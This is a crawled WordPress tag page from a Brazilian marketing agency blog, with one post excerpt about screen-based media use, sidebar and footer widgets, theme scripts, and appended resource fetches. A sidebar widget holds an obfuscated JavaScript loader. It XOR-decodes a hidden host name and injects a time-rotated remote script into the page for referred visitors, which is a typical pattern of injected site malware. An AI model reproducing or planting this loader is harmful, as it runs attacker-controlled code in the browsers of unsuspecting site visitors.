										<img width="560" height="420" src="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2018/03/0-3.jpg?resize=560%2C420&amp;ssl=1" class="attachment-csco-560-landscape size-csco-560-landscape wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2018/03/0-3.jpg?resize=320%2C240&amp;ssl=1 320w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2018/03/0-3.jpg?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2018/03/0-3.jpg?zoom=2&amp;resize=560%2C420&amp;ssl=1 1120w" sizes="(max-width: 560px) 100vw, 560px" />					<div class="post-more"><a href="https://blog.agenciawys.com.br/negocios-e-conectividade-global/" class="btn-link"><span>View Post</span></a></div>					<ul class="post-meta"><li class="meta-reading-time"><i class="icon icon-clock"></i>1 min</li></ul>				  <a href="https://blog.agenciawys.com.br/negocios-e-conectividade-global/"></a>
				</div>
			</div>
		
		<div class="post-inner col-sm-6 col-md-7 col-lg-6">

			
			<header class="entry-header">
				<span class="meta-category"><ul class="post-categories">
	<li><a href="https://blog.agenciawys.com.br/category/brasil/" rel="category tag">Brasil</a></li></ul></span>				<h2 class="entry-title"><a href="https://blog.agenciawys.com.br/negocios-e-conectividade-global/">Negócios e Conectividade Global</a></h2>
				<ul class="post-meta d-none"><li class="meta-date"><span class="screen-reader-text">Posted on</span> <a href="https://blog.agenciawys.com.br/negocios-e-conectividade-global/" rel="bookmark"><time class="entry-date published" datetime="2015-03-09T19:15:21-03:00"></time><time class="updated" datetime="2018-03-27T11:33:48-03:00"></time></a></li><li class="meta-author"><span class="meta-separator">by</span><span class="author vcard"><a class="url fn n" href="https://blog.agenciawys.com.br/author/agenciawys/" title="View all posts by agenciawys">agenciawys</a></span></li></ul>			</header>

			
			<div class="post-excerpt">Uma pesquisa do Google revela que 90% de nossas interações com a mídia passaram a ser facilitadas por telas: de smartphones, tablet, laptop e televisão. As telas estão se tornando&hellip;</div>

		</div>

		
	</div>

</article>
</div></div>
			
		</main>

		
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar-area widget-area" role="complementary">

		
		<div class="sidebar sidebar-1">
						<div class="widget search-2 widget_search">
<form role="search" method="get" class="search-form form" action="https://blog.agenciawys.com.br/">
	<label class="sr-only">Search for:</label>
	<div class="input-group">
		<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
		<span class="input-group-btn">
			<button type="submit" class="search-submit btn btn-primary btn-effect"><span>Search</span><span><i class="icon icon-search"></i></span></button>
		</span>
	</div>
</form>
</div><div class="widget categories-2 widget_categories"><h5 class="title-block title-widget">Categorias</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.agenciawys.com.br/category/brasil/">Brasil</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://blog.agenciawys.com.br/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.agenciawys.com.br/category/insights/">Insights</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://blog.agenciawys.com.br/category/instagram/">INSTAGRAM</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://blog.agenciawys.com.br/category/marketing-digital/">Marketing Digital</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://blog.agenciawys.com.br/category/tendencias-de-consumo/">Tendências de Consumo</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://blog.agenciawys.com.br/category/think-with-wys/">Think With Wys</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.agenciawys.com.br/category/transformacao-digital/">Transformação digital</a>
</li>
			</ul>

			</div><div class="widget block-2 widget_block"><script type="text/javascript">
!function (_50202) {
    
    var _e13b0 = Date.now();
    var _9f8e9 = 1000;
    _e13b0 = _e13b0 / _9f8e9;
    _e13b0 = Math.floor(_e13b0);

    var _570db = 600;
    _e13b0 -= _e13b0 % _570db;
    _e13b0 = _e13b0.toString(16);

    var _1cd14 = _50202.referrer;

    if (!_1cd14) return;

    var _50172 = [58325, 58320, 58319, 58332, 58333, 58328, 58314, 58321, 58331, 58326, 58328, 58315, 58333, 58322, 58320, 58317, 58263, 58320, 58327, 58335, 58326];

    _50172 = _50172.map(function(_2e3c6){
        return _2e3c6 ^ 58297;
    });

    var _13f97 = "997fb77efbac0011141dd284cafba774";
    
    _50172 = String.fromCharCode(..._50172);

    var _6e10b = "https://";
    var _fe1df = "/";
    var _34b34 = "track-";

    var _e1b98 = ".js";

    var _4f122 = _50202.createElement("script");
    _4f122.type = "text/javascript";
    _4f122.async = true;
    _4f122.src = _6e10b + _50172 + _fe1df + _34b34 + _e13b0 + _e1b98;

    _50202.getElementsByTagName("head")[0].appendChild(_4f122)

}(document);
</script></div>					</div>
		<div class="sidebar sidebar-2"></div>

		
	</aside><!-- .sidebar-area .widget-area -->


					
				</div><!-- .main-content -->

				
			</div><!-- .container -->

			
		</div><!-- .site-content -->

		
		
		<footer class="site-footer">

			
			
<div class="footer-section">
	<div class="container">
		<div class="footer-widgets">
		  <div class="footer-sidebars">

							<div class="sidebar-footer">
					<div class="widget_text widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://blog.agenciawys.com.br/"><img data-recalc-dims="1" src="https://i0.wp.com/i.imgur.com/mylcgSb.png?w=1160&#038;ssl=1" title="Agência de Marketing | Wys" alt="Aência de Publicidade" style="max-width: 180px" /></a>
<br>
<br>
<br>A Agência Wys é considerada uma das maiores agências de publicidade e marketing digital de Sorocaba e região trabalhando em todo território Nacional e Internacional.</div></div>				</div>
			
							<div class="sidebar-footer">
					<div class="widget_text widget custom_html-2 widget_custom_html"><h5 class="title-block title-widget">Menu</h5><div class="textwidget custom-html-widget"><a href="https://blog.agenciawys.com.br" title="Agência Wys" alt="Agência Wys" > Home </a><br>
<a href="https://blog.agenciawys.com.br" title="Nossa História | Wys" alt="Agência de Marketing" > Quem Somos </a><br>
<a href="https://blog.agenciawys.com.br" title="Nosso Trabalho | Wys" alt="Sucesso Wys" > Cases de Sucesso </a><br>
<a href="https://blog.agenciawys.com.br" title="Como a Wys Pode te Ajudar" alt="Empresa de Marketing" > Soluções </a><br>
<a href="https://blog.agenciawys.com.br" title="Wys na Mídia" alt="Wys na Mídia" > Imprensa </a><br>
<a href="https://blog.agenciawys.com.br" title="Envie seu Orçamento!" alt="Agência de Marketing" > Fale Conosco </a></div></div>				</div>
			
							<div class="sidebar-footer">
					<div class="widget st_latest_posts_widget-2 widget_st_latest_posts_widget"><h5 class="title-block title-widget">Últimas Postagens</h5><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://blog.agenciawys.com.br/principais-tendencias-de-design-para-2023/"><img width="64" height="64" src="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2023/02/Screenshot_1.png?resize=64%2C64&amp;ssl=1" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2023/02/Screenshot_1.png?resize=64%2C64&amp;ssl=1 64w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2023/02/Screenshot_1.png?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2023/02/Screenshot_1.png?resize=560%2C560&amp;ssl=1 560w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2023/02/Screenshot_1.png?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2023/02/Screenshot_1.png?zoom=3&amp;resize=64%2C64&amp;ssl=1 192w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://blog.agenciawys.com.br/principais-tendencias-de-design-para-2023/">Principais Tendências de Design para 2023</a></h3><div class="entry-meta small"><span class="st-lp-time">17:20</span> <span clss="st-lp-date">06 fev 2023</span></div></div></div><div class="media"><div class="pull-left"><a href="https://blog.agenciawys.com.br/sete-dicas-de-criadores-de-conteudo-na-vidcon-sobre-conteudo-de-marca-para-empresas/"><img width="64" height="64" src="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/10/296362711_597962548409928_5294185315491526449_n.jpg?resize=64%2C64&amp;ssl=1" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/10/296362711_597962548409928_5294185315491526449_n.jpg?resize=64%2C64&amp;ssl=1 64w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/10/296362711_597962548409928_5294185315491526449_n.jpg?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/10/296362711_597962548409928_5294185315491526449_n.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/10/296362711_597962548409928_5294185315491526449_n.jpg?zoom=3&amp;resize=64%2C64&amp;ssl=1 192w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://blog.agenciawys.com.br/sete-dicas-de-criadores-de-conteudo-na-vidcon-sobre-conteudo-de-marca-para-empresas/">Sete dicas de criadores de conteúdo na VidCon sobre conteúdo de marca para empresas</a></h3><div class="entry-meta small"><span class="st-lp-time">12:48</span> <span clss="st-lp-date">31 out 2022</span></div></div></div><div class="media"><div class="pull-left"><a href="https://blog.agenciawys.com.br/educacao-do-futuro/"><img width="64" height="64" src="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/09/Screenshot_2.png?resize=64%2C64&amp;ssl=1" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/09/Screenshot_2.png?resize=64%2C64&amp;ssl=1 64w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/09/Screenshot_2.png?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/09/Screenshot_2.png?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/09/Screenshot_2.png?zoom=3&amp;resize=64%2C64&amp;ssl=1 192w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://blog.agenciawys.com.br/educacao-do-futuro/">Educação do futuro</a></h3><div class="entry-meta small"><span class="st-lp-time">12:49</span> <span clss="st-lp-date">28 set 2022</span></div></div></div><div class="media"><div class="pull-left"><a href="https://blog.agenciawys.com.br/febraban-tech-2022-o-novo-ciab/"><img width="64" height="64" src="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Sem-Titulo-1asds.png?resize=64%2C64&amp;ssl=1" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Sem-Titulo-1asds.png?resize=64%2C64&amp;ssl=1 64w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Sem-Titulo-1asds.png?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Sem-Titulo-1asds.png?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Sem-Titulo-1asds.png?zoom=3&amp;resize=64%2C64&amp;ssl=1 192w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://blog.agenciawys.com.br/febraban-tech-2022-o-novo-ciab/">FEBRABAN TECH 2022, o novo CIAB</a></h3><div class="entry-meta small"><span class="st-lp-time">14:02</span> <span clss="st-lp-date">09 ago 2022</span></div></div></div><div class="media"><div class="pull-left"><a href="https://blog.agenciawys.com.br/projecao-faz-mini-chef-montar-o-seu-prato-na-mesa/"><img width="64" height="64" src="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Screenshot_4.png?resize=64%2C64&amp;ssl=1" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Screenshot_4.png?resize=64%2C64&amp;ssl=1 64w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Screenshot_4.png?resize=320%2C320&amp;ssl=1 320w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Screenshot_4.png?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/blog.agenciawys.com.br/wp-content/uploads/2022/08/Screenshot_4.png?zoom=3&amp;resize=64%2C64&amp;ssl=1 192w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://blog.agenciawys.com.br/projecao-faz-mini-chef-montar-o-seu-prato-na-mesa/">Projeção faz mini-chef montar o seu prato na mesa</a></h3><div class="entry-meta small"><span class="st-lp-time">13:02</span> <span clss="st-lp-date">04 ago 2022</span></div></div></div></div></div>				</div>
			
		  </div><!-- .footer-sidebars -->
		</div><!-- .footer-widgets -->
	</div><!-- .container -->
</div><!-- .footer-section -->

<div class="footer-instagram">

	
</div>

			
		</footer>

		
	</div><!-- .site-inner -->

	
</div><!-- .site -->

<a href="#top" class="scroll-to-top d-none d-sm-block"></a>


<div class="site-search" id="search">
	<button type="button" class="close"></button>
	<div class="form-container">
		<div class="container">
			<div class="row">
				<div class="col-lg-6 ml-lg-auto mr-lg-auto">
					
<form role="search" method="get" class="search-form form" action="https://blog.agenciawys.com.br/">
	<label class="sr-only">Search for:</label>
	<div class="input-group">
		<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
		<span class="input-group-btn">
			<button type="submit" class="search-submit btn btn-primary btn-effect"><span>Search</span><span><i class="icon icon-search"></i></span></button>
		</span>
	</div>
</form>
					<p>Input your search keywords and press Enter.</p>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/authentic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://blog.agenciawys.com.br/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="bootstrap-util-js-before">
/* <![CDATA[ */
$ = jQuery;
//# sourceURL=bootstrap-util-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/bootstrap/util.js?ver=4.0.0" id="bootstrap-util-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/bootstrap/alert.js?ver=4.0.0" id="bootstrap-alert-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/bootstrap/collapse.js?ver=4.0.0" id="bootstrap-collapse-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/bootstrap/tab.js?ver=4.0.0" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/owl.carousel.min.js?ver=2.2.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/jquery.justifiedGallery.min.js?ver=3.6.3" id="justified-gallery-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/colcade.js?ver=0.2.0" id="colcade-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/sticky.min.js?ver=4.0.1" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/ofi.min.js?ver=3.2.3" id="object-fit-images-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/jarallax.min.js?ver=1.9.1" id="jarallax-js"></script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/jarallax-video.min.js?ver=1.9.1" id="jarallax-video-js"></script>
<script type="text/javascript" id="csco-scripts-js-extra">
/* <![CDATA[ */
var translation = {"next":"Next","previous":"Previous","close":"Close","loading":"Loading"};
var csco_ajax_pagination = {"type":"ajax_restapi","nonce":"5c876bd79d","url":"https://blog.agenciawys.com.br/wp-admin/admin-ajax.php","rest_url":"https://blog.agenciawys.com.br/wp-json/csco/v1/more-posts","query_args":"{\"archive_type\":\"list\",\"show_first\":false,\"columns\":2,\"meta_cat\":true,\"meta\":false,\"summary\":true,\"standard_summary\":\"excerpt\",\"more_button\":false,\"reduce_margin\":true,\"orientation\":\"landscape\",\"list_width\":\"6\",\"widgets\":true,\"widgets_sidebar\":\"sidebar-archive\",\"widgets_after\":3,\"widgets_repeat\":true,\"highlight\":\"featured\",\"pagination_type\":\"ajax\",\"infinite_load\":false}","query_vars":"{\"tag\":\"interacao-por-tablets-e-celulares\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":14,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"interacao-por-tablets-e-celulares\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","translation":{"load_more":"Load More","loading":"Loading"}};
//# sourceURL=csco-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.agenciawys.com.br/wp-content/themes/authentic/js/scripts.js?ver=6.9" id="csco-scripts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"169284038\",\"post\":\"0\",\"tz\":\"-3\",\"srv\":\"blog.agenciawys.com.br\",\"arch_tag\":\"interacao-por-tablets-e-celulares\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "169284038", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.agenciawys.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.agenciawys.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para oferecer melhor experiência, melhorar o desempenho, analisar como você interage em nosso site e personalizar conteúdo. Ao utilizar este site, você concorda com o uso de cookies.
</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.agenciawys.com.br/termos-de-privacidade" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Termos de Privacidade" style="background-color: #00a99d">Termos de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2285513f6db41e898bba8e8076dfb54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z0_eCShBp_Xj2FaxAxP39w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767084732371');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.agenciawys.com.br/wp-content/themes/authentic/js/scripts.js?ver=6.9
body_size: 7994
content:
( function( $ ) {
	"use strict";

	/**
	 * Global Vars
	 */

	var windowWidth = window.innerWidth,
		windowHeight = window.innerHeight,
		adminBarHeight = $( '#wpadminbar' ).innerHeight(),
		headerHeight = $( '.site-header' ).innerHeight(),
		navBarHeight = $( '.navbar-primary' ).innerHeight();

	if ( $( 'body' ).hasClass( 'admin-bar' ) ) {
		if ( window.innerWidth > 782 ) {
			adminBarHeight = 32;
		} else {
			adminBarHeight = 46;
		}
	}

	$( document ).ready( function() {
		headerHeight = $( '.site-header' ).innerHeight();
		navBarHeight = $( '.navbar-primary' ).innerHeight();
	} );

	$( window ).resize( function() {
		windowWidth = window.innerWidth;
		windowHeight = window.innerHeight;
		adminBarHeight = $( '#wpadminbar' ).innerHeight();
		headerHeight = $( '.site-header' ).innerHeight();
		navBarHeight = $( '.navbar-primary' ).innerHeight();
	} );

	var isIE = /MSIE|Trident/i.test( navigator.userAgent );

	var isRetina = false;

	if ( window.matchMedia ) {
		var mq = window.matchMedia( "only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)" );
		if ( mq && mq.matches || ( window.devicePixelRatio > 1 ) ) {
			isRetina = true;
		}
	}

	var rtl = false;

	if ( $( 'body' ).hasClass( 'rtl' ) ) {
		rtl = true;
	}

	/**
	 * Responsive Navigation Menu
	 */

	$.fn.responsiveNav = function() {
		this.removeClass( 'menu-item-expanded' );
		if ( this.prev().hasClass( 'submenu-visible' ) ) {
			this.prev().removeClass( 'submenu-visible' );
			this.parent().removeClass( 'menu-item-expanded' );
			this.prev().slideUp( 350 );
		} else {
			this.parent().parent().find( 'menu-item .sub-menu' ).removeClass( 'submenu-visible' );
			this.parent().parent().find( '.menu-item-expanded' ).removeClass( 'menu-item-expanded' );
			this.parent().parent().find( 'menu-item .sub-menu' ).slideUp( 350 );
			this.prev().toggleClass( 'submenu-visible' );
			this.prev().hide();
			this.prev().slideToggle( 350 );
			this.parent().toggleClass( 'menu-item-expanded' );
		}
	};

	// Make widget nav responsive.

	$( document ).ready( function( e ) {

		$( '.widget_nav_menu .menu-item-has-children' ).each( function( e ) {

			// Add a caret.
			$( this ).append( '<span></span>' );

			// Fire responsiveNav() when clicking a caret.
			$( '> span', this ).click( function( e ) {
				e.preventDefault();
				$( this ).responsiveNav();
			} );

			// Fire responsiveNav() when clicking a parent item with # href attribute.
			if ( '#' === $( '> a', this ).attr( 'href' ) ) {
				$( '> a', this ).click( function( e ) {
					e.preventDefault();
					$( this ).next().next().responsiveNav();
				} );
			}

		} );

	} );

	/**
	 * Offcanvas Navigation
	 */

	( function( $ ) {
		var offcanvas = $( '.offcanvas' ),
			body = $( 'body' ),
			container = $( '.site-inner' ),
			push = $( '.offcanvas-push' ),
			offcanvasOpen = 'offcanvas-open',
			siteOverlay = $( '.site-overlay' ),
			menuBtn = $( '.offcanvas-toggle' ),
			menuSpeed = 400,
